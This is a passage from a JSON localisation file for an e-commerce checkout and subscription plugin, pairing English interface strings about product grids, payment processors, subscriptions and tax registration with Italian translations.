choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i 